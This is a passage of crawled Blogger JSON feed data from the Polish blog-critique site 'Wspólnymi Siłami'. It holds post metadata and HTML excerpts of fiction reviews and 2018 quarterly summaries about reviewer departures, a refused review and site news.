piaski"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF5LmP3pY0r8EGR_kmZlV-CrFvn6Fkd9nWr8H0dmJ9SiE2GpAlV4oPNG_CRCYPcBrkLOVRmhyphenhyphentQC9xpVWpyUo4Mt1-03XjvGUleeOlppgrKSmRNF1hsOg0UO5YUvvU4FcbCSUziyjBI0ql\/s72-c\/photo-1509718095965-c01f3db2f43b+%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-2699127757840681738"},"published":{"$t":"2021-03-12T01:20:00.016+01:00"},"updated":{"$t":"2021-05-23T19:04:24.343+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"brak noty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trzecioosobowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wszechwiedzący"}],"title":{"type":"text","$t":"[231] ocena: Pamięć Pustkowia"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIj7Bzw7hAl9XYkj57wudIxIqZhAB8fDsaHCDHSqgtttIjkmbSVslxASruUWHNWfagLKOgDcx-O2vy0OMbt-dA_cLhODFFB06rrMcOHguh4MlYZkjkRipeXxjX_fd8_ED2by42phXXFI2a\/s960\/desert-5409633_960_720.jpg\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"638\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIj7Bzw7hAl9XYkj57wudIxIqZhAB8fDsaHCDHSqgtttIjkmbSVslxASruUWHNWfagLKOgDcx-O2vy0OMbt-dA_cLhODFFB06rrMcOHguh4MlYZkjkRipeXxjX_fd8_ED2by42phXXFI2a\/s16000\/desert-5409633_960_720.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E[https:\/\/pixabay.com]\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2021\/03\/231-ocena-pamiec-pustkowia.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/2699127757840681738\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2021\/03\/231-ocena-pamiec-pustkowia.html#comment-form","title":"Komentarze (3)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2699127757840681738"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2699127757840681738"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2021\/03\/231-ocena-pamiec-pustkowia.html","title":"[231] ocena: Pamięć Pustkowia"}],"author":[{"name":{"$t":"Skoiastel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17795046543717631321"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoPv7NS_SZclxegnb6l6pobCN4j1Cfnz_76sp950tBPIDWZWFPN8hAApCw5h8o1nxPMofBRs1wKdGTQdW09Ly9S5C69BXXCCeIYt3loMP74pWgB-ctJHWYXQaBu2O36A\/s113\/jajajasny.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIj7Bzw7hAl9XYkj57wudIxIqZhAB8fDsaHCDHSqgtttIjkmbSVslxASruUWHNWfagLKOgDcx-O2vy0OMbt-dA_cLhODFFB06rrMcOHguh4MlYZkjkRipeXxjX_fd8_ED2by42phXXFI2a\/s72-c\/desert-5409633_960_720.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.wspolnymi-silami.pl/feeds/posts/default/-/rezygnacje?alt=json-in-script&callback=related_results_labels
body_size: 18795
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493"},"updated":{"$t":"2026-01-17T09:44:22.718+01:00"},"category":[{"term":"Skoiastel"},{"term":"fanfiction"},{"term":"trzecioosobowe"},{"term":"fantasy"},{"term":"przeciętny"},{"term":"pierwszoosobowe"},{"term":"brak noty"},{"term":"słaby"},{"term":"grupowe"},{"term":"dobry"},{"term":"podsumowanie"},{"term":"pov"},{"term":"Forfeit"},{"term":"harrypotter"},{"term":"encyklopedia"},{"term":"obyczajowe"},{"term":"ya"},{"term":"fatalny"},{"term":"odmowy"},{"term":"bardzo dobry"},{"term":"miniatury"},{"term":"Ayame"},{"term":"Elektrownia"},{"term":"lifestyle"},{"term":"rezygnacje"},{"term":"wszechwiedzący"},{"term":"Dafne"},{"term":"Fenoloftaleina"},{"term":"sci-fi"},{"term":"Deneve"},{"term":"naruto"},{"term":"romans"},{"term":"NieFikcyjna"},{"term":"Dhaumaire"},{"term":"poezja"},{"term":"Hiroki"},{"term":"dramat"},{"term":"kryminał"},{"term":"Lena"},{"term":"antyutopia"},{"term":"urodziny"},{"term":"wampiry"},{"term":"Nea i Koh"},{"term":"maximilienne"},{"term":"thriller"},{"term":"Niah"},{"term":"groteska"},{"term":"Eredis"},{"term":"LegasowK"},{"term":"poradnik"},{"term":"yaoi"},{"term":"Hachi"},{"term":"Marta"},{"term":"Szałt"},{"term":"cyberpunk"},{"term":"komedia"},{"term":"postapo"},{"term":"słodkiflirt"},{"term":"teentitans"},{"term":"Mrs. Mayhem"},{"term":"WiktoriaL"},{"term":"analiza"},{"term":"bajka"},{"term":"czas teraźniejszy"},{"term":"dragonball"},{"term":"slider"},{"term":"wybitny"},{"term":"Frank"},{"term":"Jaelithe"},{"term":"Melodia"},{"term":"MyJoy"},{"term":"Nazareth"},{"term":"Nearyh"},{"term":"eksperyment"},{"term":"erotyka"},{"term":"graotron"},{"term":"historical fantasy"},{"term":"interaktywne"},{"term":"pamiętnik"},{"term":"paranormal"},{"term":"pokemon"},{"term":"refleksje"},{"term":"rpf"},{"term":"shingekinokyojin"},{"term":"straznicymarzen"},{"term":"wiedźmin"}],"title":{"type":"text","$t":"Wspólnymi Siłami"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/-\/rezygnacje?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/search\/label\/rezygnacje"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Wspólnymi Siłami"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04914809755475399131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig4LsAXE8XCxiNNKl-cpOHS5pBlKxP9N7f0KCpCW-Xm3uw62_6tWIyO5QAFctyuK19kVphJFFadN_zZo6T2xGZ2g7F24QjskxSmkXCCfJcuyuK5iqFb09rEjQX8iXinLXvUnOiOYp8Nz3xICsVLK92lMO25TtfUny7_SZ9VygR6fw\/s220\/ws%20rainbow%20texture%20circle%20fav.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"18"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-1610403319251689442"},"published":{"$t":"2020-04-21T13:27:00.000+02:00"},"updated":{"$t":"2020-04-23T21:54:20.683+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"brak noty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Deneve"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rezygnacje"}],"title":{"type":"text","$t":"[208] ocena tekstu: 2422"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCoU-4hCeww8XNXDWYk3BdyDij0WcpzYFs_mrrhmhxs673WeYzqnC6S0ejKFEl9tK3wWVkLd3QrVxutsqGgiTZJ6gJ8hgdMEfTxGlrGtPuBaSTjP4CZFPbkLHgWkHq-sX7wPMlhyaJ3nTY\/s1600\/wiedzmin-2001.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCoU-4hCeww8XNXDWYk3BdyDij0WcpzYFs_mrrhmhxs673WeYzqnC6S0ejKFEl9tK3wWVkLd3QrVxutsqGgiTZJ6gJ8hgdMEfTxGlrGtPuBaSTjP4CZFPbkLHgWkHq-sX7wPMlhyaJ3nTY\/s1600\/wiedzmin-2001.webp\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2020\/04\/208-ocena-tekstu-2044.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/1610403319251689442\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2020\/04\/208-ocena-tekstu-2044.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/1610403319251689442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/1610403319251689442"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2020\/04\/208-ocena-tekstu-2044.html","title":"[208] ocena tekstu: 2422"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCoU-4hCeww8XNXDWYk3BdyDij0WcpzYFs_mrrhmhxs673WeYzqnC6S0ejKFEl9tK3wWVkLd3QrVxutsqGgiTZJ6gJ8hgdMEfTxGlrGtPuBaSTjP4CZFPbkLHgWkHq-sX7wPMlhyaJ3nTY\/s72-c\/wiedzmin-2001.webp","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-6284068671745844600"},"published":{"$t":"2018-10-01T13:39:00.001+02:00"},"updated":{"$t":"2018-10-01T13:40:36.404+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"podsumowanie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rezygnacje"}],"title":{"type":"text","$t":"PODSUMOWANIE KWARTALNE 3\/4 2018"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nW trzecim kwartale miesiąca wystawiłyśmy aż 11 ocen (w tym 3 grupowe). Jeden tekst uzyskał notę \u003Ci\u003Efatalny\u003C\/i\u003E, trzy – \u003Ci\u003Esłaby\u003C\/i\u003E, cztery \u003Ci\u003Eprzeciętny\u003C\/i\u003E, dwa \u003Ci\u003Edobry\u003C\/i\u003E i jeden\u003Ci\u003E bardzo dobry\u003C\/i\u003E, z małym minusem. Aktualnie w konkursie urodzinowym główną nagrodę wygrywa więc Niah i jej \u003Ca href=\"http:\/\/akinese.blogspot.com\/\"\u003EBezruch\u003C\/a\u003E, jednak konkurs trwa aż do marca, więc jeszcze wszystko może się zdarzyć. \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMiesiąc temu z oceniania zrezygnowały \u003Cb\u003EDhaumaire\u003C\/b\u003E, \u003Cb\u003EHiroki \u003C\/b\u003Ei \u003Cb\u003ENieFikcyjna\u003C\/b\u003E. Chociaż ich podstrony są wyłączone i nie można już do nich zgłaszać swoich prac, być może kiedyś jeszcze zobaczycie je w jakiejś grupówce, będziecie mogli przeczytać ich artykuł czy tak po prostu spotkać je na \u003Ci\u003Eszałcie\u003C\/i\u003E. Bardzo dziękujemy wam, dziewczyny, za współpracę! Było naprawdę fantastycznie!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCo jeszcze?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSkoia nadal realizuje swoje wyzwanie: 20 ocen (solo+grupówki) do następnych urodzin WS w marcu. Opublikowała dopiero 8 prac, dlatego po wakacjach planuje mocno się sprężyć – zostało jej pół roku, a ona nie ma nawet połowy  materiału. Trzymajmy jednak za nią kciuki, bo a nóż-widelec...\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDodatkowo Ayame przygotowała dla was ankietę dotyczącą naszej działalności, którą możecie wypełnić tutaj: [\u003Ca href=\"https:\/\/goo.gl\/forms\/uhZHWZMc1UfI0aXk2\"\u003EKLIK\u003C\/a\u003E]. Za wszystkie głosy już teraz bardzo dziękujemy. Jak widać, mamy też nowego shoutboxa – stary się raz a porządnie skrzaczył i niestety szybko go nie zobaczymy. \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNadal nam wstyd, że w kolejce wciąż wiszą blogi zgłoszone jeszcze w 2017 roku. Zostały trzy, ale oceny cały czas się tworzą. Jak zwykle chcemy oddać wam ocenki, które będą satysfakcjonujące, a nad takimi trochę się pracuje. Cały czas uzupełniamy też encyklopedię; liczba artykułów rośnie i nadal piszemy kolejne. Chętnie też dowiemy się, jakie jeszcze kwestie literackie sprawiają wam trudności i w czym możemy wam pomóc, dlatego czekamy na wasze propozycje tutaj: [\u003Ca href=\"http:\/\/wspolnymi-silami.blogspot.com\/p\/encyklopedia.html\"\u003EKLIK\u003C\/a\u003E].\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 24px; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 24px;\"\u003E\nI to właściwie byłoby na tyle. Do poczytania!\u003Cbr\u003E\n  \u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxUUY3pOoMKTTsvQuXbp9bTFWqhnxvTT7XUqgShZ2jgKqjUR8aZcJsoiTl4dZkvHFmNKSIDzp5RwUOELsnfcayGGeAcoH-hurX5zPF-pXTmoQFBZMVZMUIsfv-BZwBkxFccMXYz6EVfMM\/s1600\/giphy.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"275\" data-original-width=\"400\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxUUY3pOoMKTTsvQuXbp9bTFWqhnxvTT7XUqgShZ2jgKqjUR8aZcJsoiTl4dZkvHFmNKSIDzp5RwUOELsnfcayGGeAcoH-hurX5zPF-pXTmoQFBZMVZMUIsfv-BZwBkxFccMXYz6EVfMM\/s320\/giphy.gif\" width=\"320\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 150%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2018\/10\/podsumowanie-kwartalne-34-2018_1.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/6284068671745844600\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2018\/10\/podsumowanie-kwartalne-34-2018_1.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/6284068671745844600"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/6284068671745844600"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2018\/10\/podsumowanie-kwartalne-34-2018_1.html","title":"PODSUMOWANIE KWARTALNE 3\/4 2018"}],"author":[{"name":{"$t":"Wspólnymi Siłami"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04914809755475399131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig4LsAXE8XCxiNNKl-cpOHS5pBlKxP9N7f0KCpCW-Xm3uw62_6tWIyO5QAFctyuK19kVphJFFadN_zZo6T2xGZ2g7F24QjskxSmkXCCfJcuyuK5iqFb09rEjQX8iXinLXvUnOiOYp8Nz3xICsVLK92lMO25TtfUny7_SZ9VygR6fw\/s220\/ws%20rainbow%20texture%20circle%20fav.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxUUY3pOoMKTTsvQuXbp9bTFWqhnxvTT7XUqgShZ2jgKqjUR8aZcJsoiTl4dZkvHFmNKSIDzp5RwUOELsnfcayGGeAcoH-hurX5zPF-pXTmoQFBZMVZMUIsfv-BZwBkxFccMXYz6EVfMM\/s72-c\/giphy.gif","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-3169107538013110696"},"published":{"$t":"2018-07-01T11:50:00.000+02:00"},"updated":{"$t":"2018-07-13T10:08:26.456+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"odmowy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"podsumowanie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rezygnacje"}],"title":{"type":"text","$t":"PODSUMOWANIE KWARTALNE 2\/4 2018"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003E.: ODMOWA :.\u003C\/span\u003E\u003C\/b\u003E\u003Cbr\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10pt; line-height: 150%;\"\u003E\u003Cb\u003E49. Adres:\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E » \u003Ca href=\"https:\/\/watahakrwawejpelni.blogspot.com\/\"\u003Ewatahakrwawejpelni.blogspot.com\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt;\"\u003EOceniające: Hiroki, potem Elektrownia i Skoiastel\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cdiv style=\"line-height: 150%; margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003EWstępnie blog oceniać miała Hiroki, jednak potem zapytano autorów o możliwość napisania grupówki. Nie otrzymałyśmy odpowiedzi. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 150%; margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 150%; margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003EWszystkie posty z ostatnich miesięcy oznaczone były etykietami \u003Ci\u003E\u003Cb\u003E#przeciętny\u003C\/b\u003E\u003C\/i\u003E. Opublikowałyśmy 6 ocen, z czego jedna była pracą grupową. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 150%; margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 150%; margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ESkoia realizuje wyzwanie: 20 ocen (solo+grupówki) do następnych urodzin WS w marcu. Opublikowała 4, a kolejne już trafiły do bety. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 150%; margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ETrochę wstyd, że cały czas nie potrafimy sobie poradzić z blogami zgłoszonymi w 2017 roku, ale wierzcie nam, że walczymy o to – oceny cały czas się tworzą. Niektóre z waszych prac to kolosy, a zależy nam, aby każdy, kto się zgłosił, dostał najbardziej rzetelną pracę, na jaką nas stać.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECo jeszcze u nas? \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003EDo ekipy dołączyła Sigyn, zmieniłyśmy kolorki szablonu, są też pomysły na kolejne artykuły. Sesja, praca i takie tam z życia wzięte elementy trochę nas wycofały, ale nadal zamierzamy podziałać w temacie ocenkowni. Liczymy, że wakacje nas trochę rozruszają. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUwdV1Q2wyoTLqFziBHlzzzxD5amNaNaAeAfm6emxoZ6gFPQAXb6wwVVSScL0pE29jjP25qWk2ige22RzES5y1H8Tcr3_0_FxD3wuQZ-1fhiF3UWljMMgxMkF1sDZfmBEKbf9eor80rQs\/s1600\/tenor.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"256\" data-original-width=\"498\" height=\"164\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUwdV1Q2wyoTLqFziBHlzzzxD5amNaNaAeAfm6emxoZ6gFPQAXb6wwVVSScL0pE29jjP25qWk2ige22RzES5y1H8Tcr3_0_FxD3wuQZ-1fhiF3UWljMMgxMkF1sDZfmBEKbf9eor80rQs\/s320\/tenor.gif\" width=\"320\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%;\"\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2018\/07\/podsumowanie-kwartalne-24-2018.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/3169107538013110696\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2018\/07\/podsumowanie-kwartalne-24-2018.html#comment-form","title":"Komentarze (4)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/3169107538013110696"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/3169107538013110696"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2018\/07\/podsumowanie-kwartalne-24-2018.html","title":"PODSUMOWANIE KWARTALNE 2\/4 